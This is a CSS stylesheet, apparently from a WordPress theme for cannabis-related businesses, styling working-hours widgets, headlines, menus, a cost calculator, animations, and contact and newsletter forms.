.btLightSkin .btDarkSkin .btLightSkin .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row,
.btGraySkin .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row {
    border-top: 1px solid rgba(0,0,0,.1);
    }
.btDarkSkin .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row,
.btLightSkin .btDarkSkin .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row,
.btDarkSkin.btLightSkin .btDarkSkin .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row {
    border-top: 1px solid rgba(255,255,255,.5);
    }
.bt_bb_align_left .bt_bb_align_center.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row,.bt_bb_align_right .bt_bb_align_center.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row,.bt_bb_align_left .bt_bb_align_center .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row,.bt_bb_align_right .bt_bb_align_center .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row,.bt_bb_align_center.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row,.bt_bb_align_center .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row {
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    margin: 0 auto;
    }
.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row:first-child {
    border-top: none;
    padding-top: 0;
    }
.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row:last-child {
    padding-bottom: 0;
    }
.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_title,
.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_content {
    line-height: 1.2;
    font-size: 1em;
    }
.bt_bb_align_left .bt_bb_align_center.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_title,.bt_bb_align_right .bt_bb_align_center.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_title,.bt_bb_align_left .bt_bb_align_center .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_title,.bt_bb_align_right .bt_bb_align_center .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_title,.bt_bb_align_center.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_title,.bt_bb_align_center .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_title,
.bt_bb_align_left .bt_bb_align_center.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_content,.bt_bb_align_right .bt_bb_align_center.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_content,.bt_bb_align_left .bt_bb_align_center .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_content,.bt_bb_align_right .bt_bb_align_center .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_content,.bt_bb_align_center.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_content,.bt_bb_align_center .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_content {
    text-align: center;
    }
.bt_bb_align_right .bt_bb_align_left.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_title,.bt_bb_align_center .bt_bb_align_left.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_title,.bt_bb_align_right .bt_bb_align_left .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_title,.bt_bb_align_center .bt_bb_align_left .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_title,.bt_bb_align_left.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_title,.bt_bb_align_left .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_title,
.bt_bb_align_right .bt_bb_align_left.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_content,.bt_bb_align_center .bt_bb_align_left.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_content,.bt_bb_align_right .bt_bb_align_left .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_content,.bt_bb_align_center .bt_bb_align_left .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_content,.bt_bb_align_left.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_content,.bt_bb_align_left .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_content {
    text-align: left;
    }
.bt_bb_align_left .bt_bb_align_right.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_title,.bt_bb_align_center .bt_bb_align_right.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_title,.bt_bb_align_left .bt_bb_align_right .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_title,.bt_bb_align_center .bt_bb_align_right .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_title,.bt_bb_align_right.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_title,.bt_bb_align_right .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_title,
.bt_bb_align_left .bt_bb_align_right.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_content,.bt_bb_align_center .bt_bb_align_right.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_content,.bt_bb_align_left .bt_bb_align_right .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_content,.bt_bb_align_center .bt_bb_align_right .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_content,.bt_bb_align_right.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_content,.bt_bb_align_right .bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_content {
    text-align: right;
    }
.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_title {
    font-weight: 700;
    padding-bottom: .5em;
    color: #4eae4a;
    }
.bt_bb_working_hours .bt_bb_working_hours_inner .bt_bb_working_hours_row .bt_bb_working_hours_content {
    font-weight: 500;
    }

/* Image - Custom Class*/
.btLeafImage {
    position: absolute;
    left: -13%;
    margin-top: -10em;
    }
.btDoctorLeafImage {
    position: absolute;
    right: -13%;
    margin-top: -16em;
    }
.btSeedsImage {
    position: absolute;
    z-index: -1;
    right: -5%;
    top: 90%;
    }
.btBehindSeedsImage {
    position: absolute;
    z-index: -1;
    right: -10%;
    top: 85%;
    }
.btLawSeedsImage {
    position: absolute;
    left: -8%;
    top: 570px;
    }
.btChocolate {
    position: absolute;
    left: -74%;
    right: -35%;
    margin-top: -75%;
    margin-left: 40%;
    }
.btChocolateColumn .bt_bb_column_content {
    position: relative;
    }
@media (max-width: 1199px) {
.btSeedsImage,
.btBehindSeedsImage {
    display: none;
    }
}

/* Text - Custom Class */
.blockquoteDoctor blockquote {
    font-weight: 300;
    }
.blockquoteDoctor blockquote:before {
    content: '\f10d';
    top: -40%;
    }

/* Headline - Custom Class */
.btChocoHeadline h1,
.btChocoHeadline h2,
.btChocoHeadline h3,
.btChocoHeadline h4,
.btChocoHeadline h5,
.btChocoHeadline h6 {
    font-size: 8.5rem !important;
    }
.btFlowerHeadline h1,
.btFlowerHeadline h2,
.btFlowerHeadline h3,
.btFlowerHeadline h4,
.btFlowerHeadline h5,
.btFlowerHeadline h6 {
    font-size: 10.9rem !important;
    }
.btLoungeHeadline h1,
.btLoungeHeadline h2,
.btLoungeHeadline h3,
.btLoungeHeadline h4,
.btLoungeHeadline h5,
.btLoungeHeadline h6 {
    font-size: 8.9rem !important;
    }
@media (max-width: 1399px) {
.btChocoHeadline h1,
.btChocoHeadline h2,
.btChocoHeadline h3,
.btChocoHeadline h4,
.btChocoHeadline h5,
.btChocoHeadline h6 {
    font-size: 6rem !important;
    }
}

@media (max-width: 1200px) {
.btFlowerHeadline h1,
.btFlowerHeadline h2,
.btFlowerHeadline h3,
.btFlowerHeadline h4,
.btFlowerHeadline h5,
.btFlowerHeadline h6,
.btLoungeHeadline h1,
.btLoungeHeadline h2,
.btLoungeHeadline h3,
.btLoungeHeadline h4,
.btLoungeHeadline h5,
.btLoungeHeadline h6 {
    font-size: 6rem !important;
    }
}

@media (max-width: 480px) {
.btFlowerHeadline h1,
.btFlowerHeadline h2,
.btFlowerHeadline h3,
.btFlowerHeadline h4,
.btFlowerHeadline h5,
.btFlowerHeadline h6,
.btLoungeHeadline h1,
.btLoungeHeadline h2,
.btLoungeHeadline h3,
.btLoungeHeadline h4,
.btLoungeHeadline h5,
.btLoungeHeadline h6 {
    font-size: 4rem !important;
    }
}

/* Menu - Custom Class */
li.menuConsulting a:hover {
    color: #4eae4a !important;
    }
li.menuLaw a:hover {
    color: #f7941d !important;
    }
li.menuDoctor a:hover {
    color: #4b8f16 !important;
    }
li.menuLounge a:hover {
    color: #8e228d !important;
    }
li.menuDispensary a:hover {
    color: #004471 !important;
    }

/* Simple CC */
.bt_bb_cost_calculator .bt_bb_widget_switch.on {
    background: #4eae4a;
    }
.rtl .bt_bb_cost_calculator .bt_bb_widget_switch.on > div {
    -webkit-transform: translateX(-1.5em);
    -moz-transform: translateX(-1.5em);
    -ms-transform: translateX(-1.5em);
    transform: translateX(-1.5em);
    }
.bt_bb_cost_calculator .bt_bb_widget_switch > div {
    border: .2em solid #4eae4a;
    }
.bt_bb_cost_calculator .bt_bb_cost_calculator_item input:not([type="checkbox"]),
.bt_bb_cost_calculator .bt_bb_cost_calculator_item input:not([type="radio"]),
.bt_bb_cost_calculator .bt_bb_cost_calculator_item input:not([type="submit"]),
.bt_bb_cost_calculator .bt_bb_cost_calculator_item .bt_bb_widget_select_selected {
    border: 2px solid #4eae4a;
    border-radius: 0;
    }
.bt_bb_cost_calculator .bt_bb_cost_calculator_item .bt_bb_widget_select_selected {
    padding: .8em 1em;
    }
.bt_bb_cost_calculator .bt_bb_cost_calculator_total .bt_bb_cost_calculator_total_text {
    font-size: .8em;
    font-weight: 500;
    text-transform: uppercase;
    padding: 1em 1.25em;
    background: #4eae4a;
    color: #fff;
    }
.bt_bb_cost_calculator .bt_bb_cost_calculator_total .bt_bb_cost_calculator_total_amount {
    background-color: rgba(78,174,74,0.8);
    color: #fff;
    }
.bt_bb_cost_calculator .bt_bb_widget_select_selected > div:first-child {
    font-weight: 500;
    }
.rtl .bt_bb_cost_calculator .bt_bb_widget_select_selected > div:first-child {
    text-align: right;
    }
.bt_bb_cost_calculator .bt_bb_widget_select_selected > div:last-child {
    margin-top: 0;
    }
.bt_bb_cost_calculator .bt_bb_widget_select_items > div[data-value] > div:first-child {
    font-weight: 500;
    }
.rtl .bt_bb_cost_calculator .bt_bb_widget_select_items {
    text-align: right;
    }

/* Accordions */
.bt_bb_accordion .bt_bb_accordion_item {
    border-width: 0 2px 2px;
    }
.bt_bb_accordion .bt_bb_accordion_item .bt_bb_accordion_item_title {
    font-size: 1.2em;
    }
.bt_bb_accordion .bt_bb_accordion_item.on .bt_bb_accordion_item_title {
    border-width: 0 0 2px;
    }
.bt_bb_accordion .bt_bb_accordion_item:first-child {
    border-width: 2px;
    }
.bt_bb_style_simple.bt_bb_accordion .bt_bb_accordion_item .bt_bb_accordion_item_title {
    border-width: 0 0 2px;
    }
.bt_bb_accordion.bt_bb_style_outline .bt_bb_accordion_item:not(.on) .bt_bb_accordion_item_title {
    color: inherit !important;
    }

/* Instagram */
@media (max-width: 640px) {
.bt_bb_instagram .btInstaGrid span {
    clear: none;
    }
}

/* LANDING */
.bt_bb_image.btMoveTop {
    -webkit-transition: all 600ms ease-out;
    -moz-transition: all 600ms ease-out;
    transition: all 600ms ease-out;
    }
.bt_bb_image.btMoveTop:hover {
    -webkit-transform: translateY(-10%);
    -moz-transform: translateY(-10%);
    -ms-transform: translateY(-10%);
    transform: translateY(-10%);
    }
.btLandingScreenshots {
    -webkit-box-shadow: 8px 8px 20px 6px rgba(0,0,0,.1) !important;
    box-shadow: 8px 8px 20px 6px rgba(0,0,0,.1) !important;
    }
img.wp-smiley,
img.emoji {
    height: .8em !important;
    width: .8em !important;
    margin: 0 .07em !important;
    vertical-align: .1em !important;
    }
.btSlider ul.slick-dots li {
    background: #4b8f16;
    }
.btDoctorLeafImage.btLandingLeaf {
    right: -35%;
    margin-top: -12em;
    }
html:not([data-useragent*="Firefox"]) .btHero.btHasBgImage.bt_bb_headline .bt_bb_headline_content span {
    background-repeat: unset;
    -webkit-animation: slide 120s ease-in-out infinite;
    -moz-animation: slide 120s ease-in-out infinite;
    animation: slide 120s ease-in-out infinite;
    }
@-webkit-keyframes slide {
from {
    background-position: 0 0;
    }
to {
    background-position: -400px 0;
    }
}

@-moz-keyframes slide {
from {
    background-position: 0 0;
    }
to {
    background-position: -400px 0;
    }
}

@keyframes slide {
from {
    background-position: 0 0;
    }
to {
    background-position: -400px 0;
    }
}

@-webkit-keyframes float {
0% {
    -webkit-transform: translate(0,0);
    transform: translate(0,0);
    }
50% {
    -webkit-transform: translate(-20px,-10px);
    transform: translate(-20px,-10px);
    }
100% {
    -webkit-transform: translate(0,0);
    transform: translate(0,0);
    }
}

@-moz-keyframes float {
0% {
    -moz-transform: translate(0,0);
    transform: translate(0,0);
    }
50% {
    -moz-transform: translate(-20px,-10px);
    transform: translate(-20px,-10px);
    }
100% {
    -moz-transform: translate(0,0);
    transform: translate(0,0);
    }
}

@keyframes float {
0% {
    -webkit-transform: translate(0,0);
    -moz-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
    }
50% {
    -webkit-transform: translate(-20px,-10px);
    -moz-transform: translate(-20px,-10px);
    -ms-transform: translate(-20px,-10px);
    transform: translate(-20px,-10px);
    }
100% {
    -webkit-transform: translate(0,0);
    -moz-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
    }
}

/* Bounce effect */
.btImageBounce:hover {
    -webkit-animation: bounce 800ms ease-out both;
    -moz-animation: bounce 800ms ease-out both;
    animation: bounce 800ms ease-out both;
    -webkit-transform: translate3d(0,0,0);
    -moz-transform: translate3d(0,0,0);
    -ms-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000px;
    -moz-perspective: 1000px;
    perspective: 1000px;
    }
@-webkit-keyframes bounce {
10%,
90% {
    -webkit-transform: translate3d(-1px,0,0);
    transform: translate3d(-1px,0,0);
    }
20%,
80% {
    -webkit-transform: translate3d(2px,0,0);
    transform: translate3d(2px,0,0);
    }
30%,
50%,
70% {
    -webkit-transform: translate3d(-4px,0,0);
    transform: translate3d(-4px,0,0);
    }
40%,
60% {
    -webkit-transform: translate3d(4px,0,0);
    transform: translate3d(4px,0,0);
    }
}

@-moz-keyframes bounce {
10%,
90% {
    -moz-transform: translate3d(-1px,0,0);
    transform: translate3d(-1px,0,0);
    }
20%,
80% {
    -moz-transform: translate3d(2px,0,0);
    transform: translate3d(2px,0,0);
    }
30%,
50%,
70% {
    -moz-transform: translate3d(-4px,0,0);
    transform: translate3d(-4px,0,0);
    }
40%,
60% {
    -moz-transform: translate3d(4px,0,0);
    transform: translate3d(4px,0,0);
    }
}

@keyframes bounce {
10%,
90% {
    -webkit-transform: translate3d(-1px,0,0);
    -moz-transform: translate3d(-1px,0,0);
    -ms-transform: translate3d(-1px,0,0);
    transform: translate3d(-1px,0,0);
    }
20%,
80% {
    -webkit-transform: translate3d(2px,0,0);
    -moz-transform: translate3d(2px,0,0);
    -ms-transform: translate3d(2px,0,0);
    transform: translate3d(2px,0,0);
    }
30%,
50%,
70% {
    -webkit-transform: translate3d(-4px,0,0);
    -moz-transform: translate3d(-4px,0,0);
    -ms-transform: translate3d(-4px,0,0);
    transform: translate3d(-4px,0,0);
    }
40%,
60% {
    -webkit-transform: translate3d(4px,0,0);
    -moz-transform: translate3d(4px,0,0);
    -ms-transform: translate3d(4px,0,0);
    transform: translate3d(4px,0,0);
    }
}

/* WPC7 Form */
.darkSkinSelector .wpcf7-form input:not([type='radio']),
.darkSkinSelector .wpcf7-form input:not([type='checkbox']),
.darkSkinSelector .wpcf7-form textarea,
.darkSkinSelector .wpcf7-form .fancy-select .trigger {
    color: #181818;
    }
.wpcf7-form .fancy-select .trigger {
    line-height: 3.2em;
    }
.wpcf7-form .fancy-select .options.overflowing {
    bottom: 3.35em;
    }
.wpcf7-form .ajax-loader {
    position: absolute;
    margin: 8px 0 0 4px;
    float: right;
    }
.wpcf7-date:before {
    display: none;
    }
div.wpcf7-validation-errors,
div.wpcf7-acceptance-missing {
    border: none;
    padding: 0;
    margin-left: 0;
    margin-right: 0;
    color: #4eae4a;
    }
div.wpcf7-validation-errors {
    text-align: left;
    }
span.wpcf7-not-valid-tip {
    color: #4eae4a;
    }

/* Newsletter */
.btNewsletter {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    }
.btNewsletter .btNewsletterColumn {
    -webkit-flex: 1 0 75%;
    -ms-flex: 1 0 75%;
    flex: 1 0 75%;
    max-width: 75%;
    height: 100%;
    padding-right: 2em;
    }
.btNewsletter .btNewsletterColumn input[type='email'] {
    height: 4.2em;
    }
.btLounge.btNewsletter .btNewsletterColumn input[type='email'] {
    height: 4em;
    border: none;
    background-color: #fff;
    }
.btDoctor.btNewsletter .btNewsletterColumn input[type='email'] {
    border-radius: 0 !important;
    border: none;
    border-bottom: 3px solid #4eae4a;
    }
.btDispensary.btNewsletter .btNewsletterColumn input[type='email'] {
    height: 3.8em;
    border: 1px solid #e2e2e2;
    }
.btNewsletter .btNewsletterButton {
    -webkit-flex: 1 0 25%;
    -ms-flex: 1 0 25%;
    flex: 1 0 25%;
    max-width: 25%;
    height: 100%;
    }
.btNewsletter .btNewsletterButton input[type='submit'] {
    height: 3.8em;
    margin: 6px -6px;
    width: 100% !important;
    }
.btOutline.btNewsletter .btNewsletterButton input[type='submit'] {
    height: 4.8em;
    margin-top: 0;
    border: 4px solid rgba(78,174,74,0);
    -webkit-box-shadow: 0 0 0 2px #4eae4a,0 0 0 3em #4eae4a inset;
    box-shadow: 0 0 0 2px #4eae4a,0 0 0 3em #4eae4a inset;
    }
.btOutline.btNewsletter .btNewsletterButton input[type='submit']:hover {
    background: rgba(78,174,74,0.5);
    -webkit-box-shadow: 0 0 0 2px rgba(78,174,74,0.5),0 0 0 3em #4eae4a inset;
    box-shadow: 0 0 0 2px rgba(78,174,74,0.5),0 0 0 3em #4eae4a inset;
    }
.btLounge.btNewsletter .btNewsletterButton input[type='submit'] {
    height: 4.2em;
    }
.btDoctor.btNewsletter .btNewsletterButton input[type='submit'] {
    height: 3.4em;
    border-radius: 0 !important;
    border: none;
    letter-spacing: 1px;
    font-size: 1em;
    -webkit-box-shadow: 0 0 0 3em #4eae4a inset;
    box-shadow: 0 0 0 3em #4eae4a inset;
    background-color: #fff;
    font-family: "Montserrat";
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.btDoctor.btNewsletter .btNewsletterButton input[type='submit']:hover {
    background-color: #fff;
    color: #4eae4a !important;
    -webkit-box-shadow: 0 0 0 0 #4eae4a inset;
    box-shadow: 0 0 0 0 #4eae4a inset;
    }
.btDispensary.btNewsletter .btNewsletterButton input[type='submit'] {
    height: 3.1em;
    }
.btLanding .btNewsletterColumn input[type='email'] {
    font-size: 2em;
    font-weight: 300;
    border: none !important;
    border-bottom: 2px solid #a2a2a2 !important;
    border-radius: 0;
    line-height: 1 !important;
    height: 1.9em;
    padding: 0;
    }
.btLanding .btNewsletterColumn input[type='email']::placeholder {
    font-weight: 300;
    color: #a2a2a2;
    }
.btLanding .btNewsletterColumn input[type='email']:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
    border-color: white !important;
    }
.btLanding .btNewsletterButton input[type='submit'] {
    -webkit-box-shadow: none;
    box-shadow: none;
    background: #008ed4;
    border-radius: 3px;
    height: 4.5em;
    margin: 0;
    font-weight: 600;
    letter-spacing: 1px;
    -webkit-transition: all 350ms ease;
    -moz-transition: all 350ms ease;
    transition: all 350ms ease;
    }
.btLanding .btNewsletterButton input[type='submit']:hover {
    background: transparent;
    -webkit-box-shadow: 0 0 0 3em white inset;
    box-shadow: 0 0 0 3em white inset;
    color: #008ed4 !important;
    }

/* Free Conslutation */
.btConsultation .btConsultationRow {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 1em;
    }
.btConsultation .btConsultationRow .btConsultationName,
.btConsultation .btConsultationRow .btConsultationPhone {
    -webkit-flex: 1 0 33.3333%;
    -ms-flex: 1 0 33.3333%;
    flex: 1 0 33.3333%;
    max-width: 33.3333%;
    padding-right: 1em;
    }
.btConsultation .btConsultationRow .btConsultationEmail {
    -webkit-flex: 1 0 33.3333%;
    -ms-flex: 1 0 33.3333%;
    flex: 1 0 33.3333%;
    max-width: 33.3333%;
    }
.btConsultation .btConsultationRow .btConsultationCase {
    -webkit-flex: 1 0 85%;
    -ms-flex: 1 0 85%;
    flex: 1 0 85%;
    max-width: 85%;
    padding-right: 2em;
    }
.btConsultation .btConsultationRow .btConsultationCase textarea {
    padding: .7em 1.5em;
    height: 3.2em;
    overflow: hidden;
    resize: none;
    -webkit-transition: height 500ms ease-out;
    -moz-transition: height 500ms ease-out;
    transition: height 500ms ease-out;
    }
.btConsultation .btConsultationRow .btConsultationCase textarea:focus {
    height: 8em;
    }
.btConsultation .btConsultationRow input:not([type='submit']),
.btConsultation .btConsultationRow textarea {
    border: none !important;
    background-color: #e8e9e9;
    }
.btConsultation .btConsultationRow input:not([type='submit']):focus,
.btConsultation .btConsultationRow textarea:focus {
    -webkit-box-shadow: 0 0 0 2px #4eae4a inset !important;
    box-shadow: 0 0 0 2px #4eae4a inset !important;
    }
.btConsultation .btConsultationRow input:not([type='submit'])::expand,
.btConsultation .btConsultationRow textarea::expand {
    display: none;
    }
.btConsultation .btConsultationRow input:not([type='submit'])::placeholder,
.btConsultation .btConsultationRow textarea::placeholder {
    font-size: .9em;
    font-weight: 500 !important;
    }
.btConsultation .btConsultationRow .btConsultationButton {
    -webkit-flex: 1 0 15%;
    -ms-flex: 1 0 15%;
    flex: 1 0 15%;
    max-width: 15%;
    }
.btConsultation .btConsultationRow .btConsultationButton input {
    margin: 6px -6px;
    width: 100%;
    padding: 0 1.5em;
    margin-top: 5px;
    height: 2.6em;
    }

/* Standard Contact Form */
.btContact {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    }
.btContact .btContactColumn {
    -webkit-flex: 1 0 33.3333%;
    -ms-flex: 1 0 33.3333%;
    flex: 1 0 33.3333%;
    max-width: 33.3333%;
    padding-bottom: 1em;
    padding-right: 1em;
    }
.btContact .btContactColumn.btContactService {
    padding-right: 0;
    }
.btContact .btContactColumn input,
.btContact .btContactColumn .fancy-select .trigger,
.btContact .btContactColumn select {
    border-radius: 0 !important;
    border: none !important;
    background: #fff !important;
    -webkit-box-shadow: 0 0 10px 0 rgba(0,0,0,.1);
    box-shadow: 0 0 10px 0 rgba(0,0,0,.1);
    }
.btDarkSkin .btContact .btContactColumn input,
.btLightSkin .btDarkSkin .btContact .btContactColumn input,
.btDarkSkin.btLightSkin .btDarkSkin .btContact .btContactColumn input,
.btDarkSkin .btContact .btContactColumn .fancy-select .trigger,
.btLightSkin .btDarkSkin .btContact .btContactColumn .fancy-select .trigger,
.btDarkSkin.btLightSkin .btDarkSkin .btContact .btContactColumn .fancy-select .trigger,
.btDarkSkin .btContact .btContactColumn select,
.btLightSkin .btDarkSkin .btContact .btContactColumn select,
.btDarkSkin.btLightSkin .btDarkSkin .btContact .btContactColumn select {
    background: rgba(255,255,255,.1) !important;
    }
.btReservation.btContact .btContactColumn input[type='date']:before {
    display: none;
    }
.btReservation.btContact .btContactColumn.btEmail {
    padding-right: 0;
    }
.btReservation.btContact .btContactColumn.btGuests {
    padding-right: 0;
    }
.btContact .btContactMessage {
    -webkit-flex: 1 0 100%;
    -ms-flex: 1 0 100%;
    flex: 1 0 100%;
    max-width: 100%;
    }
.btContact .btContactMessage textarea {
    border-radius: 0;
    height: 10rem;
    border: none !important;
    background: #fff !important;
    -webkit-box-shadow: 0 0 10px 0 rgba(0,0,0,.1);
    box-shadow: 0 0 10px 0 rgba(0,0,0,.1);
    }
.btContact .btContactMessage textarea:focus {
    -webkit-box-shadow: 0 0 10px 0 rgba(0,0,0,.2);
    box-shadow: 0 0 10px 0 rgba(0,0,0,.2);
    }
.btDarkSkin .btContact .btContactMessage textarea,
.btLightSkin .btDarkSkin .btContact .btContactMessage textarea,
.btDarkSkin.btLightSkin .btDarkSkin .btContact .btContactMessage textarea {
    background: rgba(255,255,255,.1) !important;
    }
.btContact .btContactButton {
    -webkit-flex: 1 0 100%;
    -ms-flex: 1 0 100%;
    flex: 1 0 100%;
    max-width: 100%;
    margin-top: 3em;
    }
.btContact .btContactButton input {
    margin: 0 auto;
    }
.btDoctor.btContact .btContactButton input {
    border: none;
    letter-spacing: 1px;
    -webkit-box-shadow: 0 0 0 3em #4eae4a inset;
    box-shadow: 0 0 0 3em #4eae4a inset;
    background-color: #fff;
    font-family: "Montserrat";
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.btDoctor.btContact .btContactButton input:hover {
    background-color: #fff;
    color: #4eae4a !important;
    -webkit-box-shadow: 0 0 0 0 #4eae4a inset;
    box-shadow: 0 0 0 0 #4eae4a inset;
    }
@media (max-width: 991px) {
.btNewsletter {
    display: block;
    }
.btNewsletter .btNewsletterColumn {
    max-width: 100%;
    padding-right: 0;
    padding-bottom: 10px;
    }
.btNewsletter .btNewsletterButton {
    max-width: -webkit-fit-content;
    max-width: -moz-fit-content;
    max-width: fit-content;
    margin: 0 auto;
    }
}

@media (max-width: 780px) {
.btConsultation .btConsultationRow {
    display: block;
    }
.btConsultation .btConsultationRow .btConsultationName,
.btConsultation .btConsultationRow .btConsultationPhone,
.btConsultation .btConsultationRow .btConsultationCase {
    -webkit-flex: 1 0 100%;
    -ms-flex: 1 0 100%;
    flex: 1 0 100%;
    max-width: 100%;
    padding-right: 0;
    padding-bottom: 1em;
    }
.btConsultation .btConsultationRow .btConsultationEmail {
    -webkit-flex: 1 0 100%;
    -ms-flex: 1 0 100%;
    flex: 1 0 100%;
    max-width: 100%;
    padding-right: 0;
    }
.btConsultation .btConsultationRow .btConsultationButton input {
    margin: 6px;
    width: 160px !important;
    }
.btLanding .btNewsletterColumn {
    padding-bottom: 2em;
    }
.btLanding .btNewsletterColumn input[type='email'] {
    text-align: center;
    }
}

@media (max-width: 620px) {
.btContact {
    display: block;
    }
.btContact .btContactColumn {
    max-width: 100%;
    padding-right: 0;
    padding-bottom: 10px;
    }
}

/* Menu Item */
.bt_bb_menu_item {
    position: relative;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    margin: 0 -.5em;
    padding: 1em 0;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    }
.bt_bb_align_left .bt_bb_align_right.bt_bb_menu_item,.bt_bb_align_center .bt_bb_align_right.bt_bb_menu_item,.bt_bb_align_left .bt_bb_align_right .bt_bb_menu_item,.bt_bb_align_center .bt_bb_align_right .bt_bb_menu_item,.bt_bb_align_right.bt_bb_menu_item,.bt_bb_align_right .bt_bb_menu_item {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    }
.bt_bb_align_right .bt_bb_align_left.bt_bb_menu_item,.bt_bb_align_center .bt_bb_align_left.bt_bb_menu_item,.bt_bb_align_right .bt_bb_align_left .bt_bb_menu_item,.bt_bb_align_center .bt_bb_align_left .bt_bb_menu_item,.bt_bb_align_left.bt_bb_menu_item,.bt_bb_align_left .bt_bb_menu_item {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    }
